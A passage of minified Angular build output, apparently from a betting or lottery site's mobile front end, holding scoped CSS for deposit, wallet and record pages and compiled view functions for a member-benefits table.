dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.memberWelfareAll[_ngcontent-%COMP%]   .welfareAll[_ngcontent-%COMP%]{padding:0 .4rem;display:flex;flex-wrap:wrap;justify-content:center;align-items:flex-start}.memberWelfareAll[_ngcontent-%COMP%]   .welfareAll.someStyle[_ngcontent-%COMP%]{justify-content:flex-start}.memberWelfareAll[_ngcontent-%COMP%]   .welfareAll[_ngcontent-%COMP%]   .allItem[_ngcontent-%COMP%]{width:20%;text-align:center;margin-bottom:.1rem}.memberWelfareAll[_ngcontent-%COMP%]   .welfareAll[_ngcontent-%COMP%]   .allItem[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem}.memberWelfareAll[_ngcontent-%COMP%]   .welfareAll[_ngcontent-%COMP%]   .allItem[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc}.memberWelfareAll[_ngcontent-%COMP%]   .veledWelfareTable[_ngcontent-%COMP%]{margin:.6rem 0 .4rem .2rem;width:calc(100% - .2rem - 1px);font-size:.3rem;overflow-x:scroll;overflow-y:hidden;-ms-overflow-style:none;overflow:-moz-hidden-unscrollable}.memberWelfareAll[_ngcontent-%COMP%]   .veledWelfareTable[_ngcontent-%COMP%]::-webkit-scrollbar{display:none}.memberWelfareAll[_ngcontent-%COMP%]   .veledWelfareTable.paddingDistance[_ngcontent-%COMP%]{width:calc(100% - .4rem - 1px)}.memberWelfareAll[_ngcontent-%COMP%]   .veledWelfareTable[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{border-collapse:separate;border-top:1px solid #ccc}.memberWelfareAll[_ngcontent-%COMP%]   .veledWelfareTable[_ngcontent-%COMP%]   .fristTr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{background-color:#fdd334;font-weight:500;color:#470104;height:.45rem}.memberWelfareAll[_ngcontent-%COMP%]   .veledWelfareTable[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]:first-child, .memberWelfareAll[_ngcontent-%COMP%]   .veledWelfareTable[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]:first-child{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:1.6rem;border:1px solid #ccc}.memberWelfareAll[_ngcontent-%COMP%]   .veledWelfareTable[_ngcontent-%COMP%]   .secondTr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{background-color:#930008;font-weight:500;height:.5rem;color:#fff}.memberWelfareAll[_ngcontent-%COMP%]   .veledWelfareTable[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .memberWelfareAll[_ngcontent-%COMP%]   .veledWelfareTable[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{text-align:center;vertical-align:middle;min-width:1.2rem;border-right:1px solid #ccc;border-bottom:1px solid #ccc;font-size:.24rem;padding:.05rem 0}.memberWelfareAll[_ngcontent-%COMP%]   .veledWelfareTable[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .memberWelfareAll[_ngcontent-%COMP%]   .veledWelfareTable[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{max-height:.36rem}.memberWelfareAll[_ngcontent-%COMP%]   .veledWelfareTable[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   i.anticon-check[_ngcontent-%COMP%], .memberWelfareAll[_ngcontent-%COMP%]   .veledWelfareTable[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]   i.anticon-check[_ngcontent-%COMP%]{color:#52c41a;font-weight:700}.memberWelfareAll[_ngcontent-%COMP%]   .veledWelfareTable[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   i.anticon-minus[_ngcontent-%COMP%], .memberWelfareAll[_ngcontent-%COMP%]   .veledWelfareTable[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]   i.anticon-minus[_ngcontent-%COMP%]{color:silver}.memberWelfareAll[_ngcontent-%COMP%]   .veledWelfareTable[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{background:#930008;color:#fff}.memberWelfareAll[_ngcontent-%COMP%]   .veledWelfareTable[_ngcontent-%COMP%]     .ant-table-td-left-sticky, .memberWelfareAll[_ngcontent-%COMP%]   .veledWelfareTable[_ngcontent-%COMP%]     .ant-table-td-right-sticky{background:#930008}']],data:{}});function wn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"li",[["class","allItem"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(2,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),o.Rb(3,null,["",""])),o.Nb(4,2)],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.benefitsIcon);var e=o.Sb(t,3,0,n(t,4,0,o.Jb(t.parent.parent,0),t.parent.context.$implicit.benefitsName,"zh"));n(t,3,0,e)}))}function yn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,wn)),o.wb(2,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){n(t,2,0,1!==t.context.$implicit.benefitsCode&&2!==t.context.$implicit.benefitsCode)}),null)}function xn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,"th",[],[[1,"colspan",0],[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,bn.e,bn.b)),o.wb(1,770048,[[1,4]],0,_n.e,[o.h,Pn.e],null,null),(n()(),o.Rb(-1,0,["\u664b\u7ea7\u8981\u6c42"]))],(function(n,t){n(t,1,0)}),(function(n,t){n(t,0,1,[t.component.memberLevel.conditionArr.length,o.Jb(t,1).nzShowFilter||o.Jb(t,1).nzShowSort||o.Jb(t,1).nzCustomFilter,o.Jb(t,1).nzShowFilter||o.Jb(t,1).nzCustomFilter,o.Jb(t,1).nzShowSort,o.Jb(t,1).nzShowRowSelection,o.Jb(t,1).nzShowCheckbox,o.Jb(t,1).nzExpand,o.Jb(t,1).nzLeft,o.Jb(t,1).nzRight,"descend"===o.Jb(t,1).nzSort||"ascend"===o.Jb(t,1).nzSort,o.Jb(t,1).nzLeft,o.Jb(t,1).nzRight,o.Jb(t,1).nzAlign])}))}function vn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,"th",[],[[1,"colspan",0],[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,bn.e,bn.b)),o.wb(1,770048,[[1,4]],0,_n.e,[o.h,Pn.e],null,null),(n()(),o.Rb(-1,0,["\u5c0a\u4eab\u798f\u5229"]))],(function(n,t){n(t,1,0)}),(function(n,t){var e=t.component;n(t,0,1,[null==e.memberLevel.typesArr[0]?null:e.memberLevel.typesArr[0].typeBenefits.length,o.Jb(t,1).nzShowFilter||o.Jb(t,1).nzShowSort||o.Jb(t,1).nzCustomFilter,o.Jb(t,1).nzShowFilter||o.Jb(t,1).nzCustomFilter,o.Jb(t,1).nzShowSort,o.Jb(t,1).nzShowRowSelection,o.Jb(t,1).nzShowCheckbox,o.Jb(t,1).nzExpand,o.Jb(t,1).nzLeft,o.Jb(t,1).nzRight,"descend"===o.Jb(t,1).nzSort||"ascend"===o.Jb(t,1).nzSort,o.Jb(t,1).nzLeft,o.Jb(t,1).nzRight,o.Jb(t,1).nzAlign])}))}function zn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,3,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,bn.e,bn.b)),o.wb(1,770048,[[1,4]],0,_n.e,[o.h,Pn.e],null,null),(n()(),o.xb(2,0,null,0,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(3,null,["",""]))],(function(n,t){n(t,1,0)}),(function(n,t){n(t,0,1,[o.Jb(t,1).nzShowFilter||o.Jb(t,1).nzShowSort||o.Jb(t,1).nzCustomFilter,o.Jb(t,1).nzShowFilter||o.Jb(t,1).nzCustomFilter,o.Jb(t,1).nzShowSort,o.Jb(t,1).nzShowRowSelection,o.Jb(t,1).nzShowCheckbox,o.Jb(t,1).nzExpand,o.Jb(t,1).nzLeft,o.Jb(t,1).nzRight,"descend"===o.Jb(t,1).nzSort||"ascend"===o.Jb(t,1).nzSort,o.Jb(t,1).nzLeft,o.Jb(t,1).nzRight,o.Jb(t,1).nzAlign]),n(t,3,0,t.parent.context.$implicit.conditonName)}))}function kn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,zn)),o.wb(2,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){n(t,2,0,t.component.memberLevel.isOpenCon(t.context.$implicit))}),null)}function Ln(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,3,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,bn.e,bn.b)),o.wb(1,770048,[[1,4]],0,_n.e,[o.h,Pn.e],null,null),(n()(),o.Rb(2,0,[" "," "])),o.Nb(3,2)],(function(n,t){n(t,1,0)}),(function(n,t){n(t,0,1,[o.Jb(t,1).nzShowFilter||o.Jb(t,1).nzShowSort||o.Jb(t,1).nzCustomFilter,o.Jb(t,1).nzShowFilter||o.Jb(t,1).nzCustomFilter,o.Jb(t,1).nzShowSort,o.Jb(t,1).nzShowRowSelection,o.Jb(t,1).nzShowCheckbox,o.Jb(t,1).nzExpand,o.Jb(t,1).nzLeft,o.Jb(t,1).nzRight,"descend"===o.Jb(t,1).nzSort||"ascend"===o.Jb(t,1).nzSort,o.Jb(t,1).nzLeft,o.Jb(t,1).nzRight,o.Jb(t,1).nzAlign]);var e=o.Sb(t,2,0,n(t,3,0,o.Jb(t.parent.parent,0),t.context.$implicit.benefitsName,"zh"));n(t,2,0,e)}))}function Rn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.parent.context.$implicit.iconUrl)}))}function In(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,bn.d,bn.a)),o.Ob(512,null,d.G,d.G,[o.G]),o.wb(2,573440,null,0,_n.d,[o.k,d.G],null,null),(n()(),o.xb(3,0,null,0,2,"span",[],null,null,null,null,null)),(n()(),o.Rb(4,null,["",""])),o.Nb(5,2)],null,(function(n,t){n(t,0,0,o.Jb(t,2).nzLeft,o.Jb(t,2).nzRight,o.Jb(t,2).nzAlign,o.Jb(t,2).nzBreakWord?"break-all":"");var e=o.Sb(t,4,0,n(t,5,0,o.Jb(t.parent.parent.parent.parent,0),t.parent.context.$implicit.conditonValue,0));n(t,4,0,e)}))}function Sn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,In)),o.wb(2,16384,null,0,i.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){n(t,2,0,t.component.memberLevel.isOpenCon(t.context.$implicit))}),null)}function Fn(n){return 